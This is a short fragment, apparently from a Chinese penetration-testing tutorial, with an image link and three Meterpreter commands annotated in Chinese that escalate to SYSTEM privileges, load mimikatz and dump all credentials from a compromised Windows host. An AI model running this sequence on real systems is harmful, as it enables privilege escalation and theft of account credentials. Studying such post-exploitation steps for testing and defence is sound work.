 getsystem //获得system权限load mimikatz //导入mimikatz creds_all //获取全部信息